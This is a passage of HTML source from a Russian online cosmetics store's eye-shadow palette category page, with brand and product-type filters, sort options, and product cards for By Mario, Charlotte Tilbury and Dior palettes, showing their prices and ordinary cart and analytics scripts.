											<label for="ARR_SPADREAM_5_3901694632">Patrick Ta</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2365006271"
												id="ARR_SPADREAM_5_2365006271"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2365006271">PRADA</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2432180419"
												id="ARR_SPADREAM_5_2432180419"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2432180419">Rare Beauty</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_669649563"
												id="ARR_SPADREAM_5_669649563"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_669649563">Rodial</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2598185634"
												id="ARR_SPADREAM_5_2598185634"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2598185634">Sheglam</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1060555075"
												id="ARR_SPADREAM_5_1060555075"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1060555075">SMITH & CULT</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_391888834"
												id="ARR_SPADREAM_5_391888834"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_391888834">Tom Ford</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Средство</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_589105954"
												id="ARR_SPADREAM_11_589105954"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_589105954">Блеск</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2321636491"
												id="ARR_SPADREAM_11_2321636491"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2321636491">Карандаш</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1096938095"
												id="ARR_SPADREAM_11_1096938095"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1096938095">Румяна</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1970700845"
												id="ARR_SPADREAM_11_1970700845"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1970700845">Тени</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2572801860"
												id="ARR_SPADREAM_11_2572801860"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2572801860">Тушь</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3564830084"
												id="ARR_SPADREAM_11_3564830084"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3564830084">Хайлайтер </label>
										</div>
																							</div>
							<div style="clear: both"></div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Особенности</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_380719658"
												id="ARR_SPADREAM_111_380719658"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_380719658">Ежедневный уход</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_3333879099"
												id="ARR_SPADREAM_111_3333879099"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_3333879099">Наборы</label>
										</div>
																							</div>
							<div style="clear: both"></div>
													</div>

					</div>
				
                
                
<!--                <div class="catalog__filter-block catalog__filter-block-price catalog__filter-block--ranger">-->
<!--                    <span class="bx-filter-container-modef"></span>-->
<!--                    <div class="h3">ЦЕНА</div>-->
<!--                    <div class="bx_filter_block" data-role="bx_filter_block">-->
<!--                        <div class="bx_filter_parameters_box_container">-->
<!--                            <div class="bx_ui_slider_track_container">-->
<!--                                <div class="bx_ui_slider_track" id="drag_track_--><!--">-->
<!--                                    --><!--                                    <div class="bx-ui-slider-part p1 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p2 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p3 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p4 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p5 hidden"><span>--><!--</span></div>-->
<!---->
<!--                                    <div class="bx_ui_slider_pricebar_vd" style="left: 0;right: 0;" id="colorUnavailableActive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_pricebar_vn" style="left: 0;right: 0;" id="colorAvailableInactive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_pricebar_v"  style="left: 0;right: 0;" id="colorAvailableActive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_range" id="drag_tracker_--><!--"  style="left: 0%; right: 0%;">-->
<!--                                        <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_--><!--"></a>-->
<!--                                        <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_--><!--"></a>-->
<!--                                    </div>-->
<!--                                </div>-->
<!---->
<!--                                <div class="row">-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <div class="bx_filter_input_container">-->
<!--                                    <span class="min_spanchik" itemprop="lowPrice">-->
<!--                                        --><!--                                            --><!--                                        --><!--                                            --><!--                                        --><!--                                    </span>-->
<!--                                            <sup class="rouble">a</sup>-->
<!--                                        </div>-->
<!--                                    </div>-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <div class="bx_filter_input_container bx_filter_input_container--right"><span class="max_spanchik" itemprop="highPrice">-->
<!--                                            --><!--                                                --><!--                                            --><!--                                                --><!--                                            --><!--                                        </span><sup class="rouble">a</sup></div>-->
<!--                                    </div>-->
<!--                                </div>-->
<!--                                <div class="row hidden">-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <i class="bx-ft-sub">--><!--</i>-->
<!--                                        <div class="bx-filter-input-container">-->
<!--                                            <input-->
<!--                                                    class="min-price"-->
<!--                                                    type="text"-->
<!--                                                    name="--><!--"-->
<!--                                                    id="--><!--"-->
<!--                                                    value="--><!--"-->
<!--                                                    size="5"-->
<!--                                                    onkeyup="smartFilter.keyup(this)"-->
<!--                                            />-->
<!--                                        </div>-->
<!--                                    </div>-->
<!---->
<!--                                    <i class="bx-ft-sub">--><!--</i>-->
<!--                                    <div class="bx-filter-input-container">-->
<!--                                        <input-->
<!--                                                class="max-price"-->
<!--                                                type="text"-->
<!--                                                name="--><!--"-->
<!--                                                id="--><!--"-->
<!--                                                value="--><!--"-->
<!--                                                size="5"-->
<!--                                                onkeyup="smartFilter.keyup(this)"-->
<!--                                        />-->
<!--                                    </div>-->
<!--                                </div>-->
<!---->
<!---->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                </div>-->
<!--                -->                <script type="text/javascript">
                    // BX.ready(function(){
                    //    window['trackBar//'] = new BX.Iblock.SmartFilter(//);
                    // });
                </script>
									<span class="hide" itemprop="lowPrice"></span>
					<span class="hide" itemprop="highPrice"></span>
								<div class="catalog__filter-btn">
					<button class="btn btn--gray" type="submit" name="set_filter" value="Y" id="set_filter">Применить</button>
					<button class="btn btn--clean" type="submit" name="del_filter" value="Y" id="del_filter">Очистить все</button>
				</div>
			</div><!--//row-->
		</form>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/collection/makiyazh/paletki/dlya-glaz/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/collection/makiyazh/paletki/dlya-glaz/filter/clear/apply/','SEF_DEL_FILTER_URL':'/collection/makiyazh/paletki/dlya-glaz/filter/clear/apply/'});
	
	BX.ready(function(){
		$('.catalog__filter-category-list-btn--showAll').on('click', showFilterParams);
		$('.catalog__filter-category-list-btn--hideAll').on('click', hideFilterParams);
	});
</script>

<!--'end_frame_cache_comp_smartfilter'-->                                </div>
                            </div>
                            <div class="catalog__orders col-xs-12 col-md-9">
                                <div class="catalog-sort">
                                    <div class="catalog__sort">
                                        <p>Сортировать по:</p>
                                        <ul>
                                            <li class="active">
                                                <a href="/collection/makiyazh/paletki/dlya-glaz/?sort=PROPERTY_PRODUCT_ORDER_COUNT-DESC">популярности</a>
                                            </li>
                                            <li >
                                                <a href="/collection/makiyazh/paletki/dlya-glaz/?sort=PROPERTY_VOTE-DESC">рейтингу</a>
                                            </li>
                                            <li >
                                                                                                    <a href="/collection/makiyazh/paletki/dlya-glaz/?sort=PROPERTY_MIN_PRICE_DISCOUNT-ASC">
                                                        <span>цене</span>
                                                        <svg width="8" height="20" viewBox="0 0 8 20" fill="none"
                                                             xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M8 9L0 9L4 5L8 9Z" fill="#9A9BA0"
                                                                  fill-opacity="0.5"/>
                                                            <path d="M0 11L8 11L4 15L0 11Z" fill="#9A9BA0"
                                                                  fill-opacity="0.5"/>
                                                        </svg>
                                                    </a>
                                                                                            </li>
                                            <li >
                                                <a href="/collection/makiyazh/paletki/dlya-glaz/?sort=PROPERTY_DISCOUNT_PERCENT-DESC">скидке</a>
                                            </li>
                                            <li >
                                                <a href="/collection/makiyazh/paletki/dlya-glaz/?sort=DATE_CREATE-DESC">новизне</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="catalog__item-count">
                                        Товаров: <span>99</span>                                    </div>
                                </div>
                                <div class="row">
                                    <div id="comp_8b5b12ffe192d32bc18ee8f72fee6432"><script type="text/javascript">
    var _rutarget = window._rutarget || [];
    _rutarget.push({
        'event': 'showCategory',
        'categoryCode': 956,
        'categoryName': "Для глаз"
    });
</script>
<!--'start_frame_cache_OQ3k9P'-->
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/by-mario-ethereal-eyes-eyeshadow-palette-nature-12g/"
         class="product-card__link gmt-product-click"
         data-product-id="40661"
      >
        <span class="hide"
              itemprop="name"
        >
            By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней в оттенке Nature        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/d31/hon9qk3luthysbyzpxc4lyl51kmdea0e/230_220_1/transparent_Photoroom-_-2025_12_13T161505.207.jpg"
                   itemprop="image"
                   title="By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g - фото 69405"
                   alt="By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g - интернет-магазин профессиональной косметики Spadream, изображение 69405"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">By Mario</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/by-mario-ethereal-eyes-eyeshadow-palette-nature-12g/"
               class="product-card__name"
               title="By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g"
               itemprop="url"
            >
              <span itemprop="name">By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней в оттенке Nature</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                14 800            </span>
            <span
                    id="bx_3966226736_40661_price"
                    itemprop="price"
                    content="11100">
                11 100            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40661"
               id="bx_3966226736_40661_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40661, 'qty': 1, 'price': 11100});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40661"
       style="display:none"
  >
    <div id="bx_3966226736_40661_basket_actions"></div>

              <a id="bx_3966226736_40661_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/350/md1fiy35avgmph72118hoywg41yuty0x/EtherealEyesNature_EyeLooks2.jpg');"
           title="By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40661_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40661 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40661','NAME':'By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g','PICT':{'ID':'69406','SRC':'/upload/iblock/350/md1fiy35avgmph72118hoywg41yuty0x/EtherealEyesNature_EyeLooks2.jpg','WIDTH':'1800','HEIGHT':'1800'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=40661','BASIS_PRICE':{'PRICE_ID':'1','ID':'82878','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'14800','VALUE_NOVAT':'14800','DISCOUNT_VALUE_VAT':'11100','DISCOUNT_VALUE_NOVAT':'11100','ROUND_VALUE_VAT':'11100','ROUND_VALUE_NOVAT':'11100','VALUE':'14800','UNROUND_DISCOUNT_VALUE':'11100','DISCOUNT_VALUE':'11100','DISCOUNT_DIFF':'3700','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'14 800 ','PRINT_VALUE_VAT':'14 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'11 100 ','PRINT_DISCOUNT_VALUE_VAT':'11 100 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'14 800 ','PRINT_DISCOUNT_VALUE':'11 100 ','PRINT_DISCOUNT_DIFF':'3 700 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40661','PICT_ID':'bx_3966226736_40661_secondpict','QUANTITY_ID':'bx_3966226736_40661_quantity','QUANTITY_UP_ID':'bx_3966226736_40661_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40661_quant_down','PRICE_ID':'bx_3966226736_40661_price','BUY_ID':'bx_3966226736_40661_buy_link','BASKET_PROP_DIV':'bx_3966226736_40661_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40661_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40661_not_avail','COMPARE_LINK_ID':'bx_3966226736_40661_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-pillow-talk-dreams-6g/"
         class="product-card__link gmt-product-click"
         data-product-id="38045"
      >
        <span class="hide"
              itemprop="name"
        >
            Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней из 4 оттенков Pillow Talk Dreams        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/129/fm4vihdamlstve9r2y6stvmdsq2zaoin/230_220_1/Pillow_Talk_Luxury_Eye_Palette_Dreams_Packshot.jpg"
                   itemprop="image"
                   title="Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g - фото 58684"
                   alt="Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g - интернет-магазин профессиональной косметики Spadream, изображение 58684"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Charlotte Tilbury</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-pillow-talk-dreams-6g/"
               class="product-card__name"
               title="Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g"
               itemprop="url"
            >
              <span itemprop="name">Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней из 4 оттенков Pillow Talk Dreams</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 800            </span>
            <span
                    id="bx_3966226736_38045_price"
                    itemprop="price"
                    content="5460">
                5 460            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38045"
               id="bx_3966226736_38045_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38045, 'qty': 1, 'price': 5460});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38045"
       style="display:none"
  >
    <div id="bx_3966226736_38045_basket_actions"></div>

              <a id="bx_3966226736_38045_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/1e1/weoy8q9rxb6xkqw457fzq9vc6u4b9ba9/Pillow_Talk_Luxury_Eye_Palette_Dreams_Labelled_arm_swatch.jpg');"
           title="Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38045_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38045 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38045','NAME':'Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g','PICT':{'ID':'58686','SRC':'/upload/iblock/1e1/weoy8q9rxb6xkqw457fzq9vc6u4b9ba9/Pillow_Talk_Luxury_Eye_Palette_Dreams_Labelled_arm_swatch.jpg','WIDTH':'660','HEIGHT':'660'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38045','BASIS_PRICE':{'PRICE_ID':'1','ID':'70149','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7800','VALUE_NOVAT':'7800','DISCOUNT_VALUE_VAT':'5460','DISCOUNT_VALUE_NOVAT':'5460','ROUND_VALUE_VAT':'5460','ROUND_VALUE_NOVAT':'5460','VALUE':'7800','UNROUND_DISCOUNT_VALUE':'5460','DISCOUNT_VALUE':'5460','DISCOUNT_DIFF':'2340','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 800 ','PRINT_VALUE_VAT':'7 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 460 ','PRINT_DISCOUNT_VALUE_VAT':'5 460 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 800 ','PRINT_DISCOUNT_VALUE':'5 460 ','PRINT_DISCOUNT_DIFF':'2 340 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38045','PICT_ID':'bx_3966226736_38045_secondpict','QUANTITY_ID':'bx_3966226736_38045_quantity','QUANTITY_UP_ID':'bx_3966226736_38045_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38045_quant_down','PRICE_ID':'bx_3966226736_38045_price','BUY_ID':'bx_3966226736_38045_buy_link','BASKET_PROP_DIV':'bx_3966226736_38045_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38045_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38045_not_avail','COMPARE_LINK_ID':'bx_3966226736_38045_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-857-rose-organza-7g/"
         class="product-card__link gmt-product-click"
         data-product-id="39905"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированная палетка теней, оттенок 857 Rose Organza        </span>
        <span class="hide"
              itemprop="sku"
        >
            857 Rose Organza        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f1c/hi8820f6qtqi9kyoqadig9ntglaq8nqh/230_220_1/Y0000003_E000000230_E01_ZHC_Photoroom-1.png"
                   itemprop="image"
                   title="Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g - фото 66230"
                   alt="Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g - интернет-магазин профессиональной косметики Spadream, изображение 66230"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-857-rose-organza-7g/"
               class="product-card__name"
               title="Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g"
               itemprop="url"
            >
              <span itemprop="name">Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированная палетка теней, оттенок 857 Rose Organza</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                12 900            </span>
            <span
                    id="bx_3966226736_39905_price"
                    itemprop="price"
                    content="9675">
                9 675            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39905"
               id="bx_3966226736_39905_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39905, 'qty': 1, 'price': 9675});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39905"
       style="display:none"
  >
    <div id="bx_3966226736_39905_basket_actions"></div>

              <a id="bx_3966226736_39905_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/03d/nz0u247nh95mf739nkcr1qhvvovmw98c/Y0000003_E000000230_E03_GHC.png');"
           title="Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39905_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
